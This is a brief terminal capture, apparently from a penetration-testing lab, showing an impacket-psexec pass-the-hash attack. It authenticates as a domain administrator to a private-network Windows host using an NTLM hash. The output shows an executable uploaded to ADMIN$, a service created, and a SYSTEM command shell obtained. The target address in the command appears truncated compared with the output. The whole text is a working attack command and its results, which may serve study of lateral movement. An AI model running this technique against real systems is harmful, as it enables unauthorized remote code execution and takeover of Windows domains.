 ┌──(root㉿kali)-[~]
└─# impacket-psexec -hashes 'aad3b435b51404eeaad3b435b51404ee:ece39e1190e04b11c0c21797feb2ec1e' xya.com/administrator@192.168.7
Impacket v0.13.0.dev0+20250320.94448.5a402fcb - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.70.137.....
[*] Found writable share ADMIN$
[*] Uploading file xCOWJurs.exe
[*] Opening SVCManager on 192.168.70.137.....
[*] Creating service nQWY on 192.168.70.137.....
[*] Starting service nQWY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1432]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> ^Z